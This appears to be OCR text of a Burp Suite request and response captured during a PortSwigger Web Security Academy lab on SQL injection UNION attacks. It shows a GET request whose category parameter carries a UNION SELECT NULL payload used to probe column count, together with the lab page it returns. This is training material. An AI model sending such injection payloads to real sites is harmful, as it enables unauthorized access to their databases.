 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a8400f204f18187811eda1500b2001e.web-security-academy.net
3 Cookie: session=yIPcsDcLMEU7cSpF5UMoOgWPsroPv94j
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8400f204f18187811eda1500b2001e.web-security-academy.net/filter?category=Corpora
te+gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection UNION attack,
finding a column containing
text
LAB Not solved
Back to lab home
Make the database retrieve the string:
'IwRMEo'
Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Corporate gifts Gifts Lifestyle Tech gifts Toys & Games